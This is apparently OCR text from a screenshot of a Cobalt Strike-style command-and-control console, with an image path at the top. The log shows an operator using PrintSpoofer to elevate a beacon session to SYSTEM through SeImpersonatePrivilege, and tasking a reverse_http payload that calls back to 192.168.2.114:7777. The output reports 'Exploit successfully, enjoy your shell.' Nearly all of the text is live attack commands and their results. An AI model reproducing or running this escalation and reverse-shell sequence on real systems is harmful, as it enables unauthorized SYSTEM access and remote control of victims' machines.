 Administrator
PCMICRO-JH5AFQ6 @ 15072
SYSTEM *
PCMICRO-JH5AFQ6 @ 12688
Event Log X Scripts X Listeners X Beacon 172.18.101.17@2484 X
beacon> elevate PrintSpoofer namse
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.2.114:7777) PrintSpoofer
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 135113 bytes
[+] received output:
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] ImpersoneteNamedPipeClient OK
[+] Exploit successfully, enjoy your shell